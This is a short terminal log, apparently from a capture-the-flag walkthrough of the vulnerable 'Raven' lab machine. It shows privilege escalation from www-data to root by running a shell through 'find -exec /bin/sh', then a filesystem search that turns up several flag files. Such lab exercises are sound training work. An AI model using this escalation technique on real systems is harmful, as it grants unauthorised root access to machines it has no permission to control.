 www-data@Raven:/var/www/html$ find js -exec "/bin/sh" \;
find js -exec "/bin/sh" \;
# find / -name "flag*" 2>/dev/null
find / -name "flag*" 2>/dev/null
/var/www/html/wordpress/wp-content/uploads/2018/11/flag3.png
/var/www/flag2.txt
/root/flag4.txt
/usr/share/doc/apache2-doc/manual/tr/rewrite/flags.html
/usr/share/doc/apache2-doc/manual/ja/rewrite/flags.html
/usr/share/doc/apache2-doc/manual/ko/rewrite/flags.html
/usr/share/doc/apache2-doc/manual/zh-cn/rewrite/flags.html
/usr/share/doc/apache2-doc/manual/de/rewrite/flags.html
/usr/share/doc/apache2-doc/manual/es/rewrite/flags.html
/usr/share/doc/apache2-doc/manual/da/rewrite/flags.html
/usr/share/doc/apache2-doc/manual/pt-br/rewrite/flags.html
/usr/share/doc/apache2-doc/manual/fr/rewrite/flags.html
/usr/share/doc/apache2-doc/manual/en/rewrite/flags.html
/sys/devices/pci0000:00/0000:00:11.0/0000:02:01.0/net/eth0/flags
/sys/devices/virtual/net/lo/flags
/sys/devices/platform/serial8250/tty/ttyS0/flags
/sys/devices/platform/serial8250/tty/ttyS1/flags
/sys/devices/platform/serial8250/tty/ttyS2/flags
/sys/devices/platform/serial8250/tty/ttyS3/flags
# whoami
whoami
root
#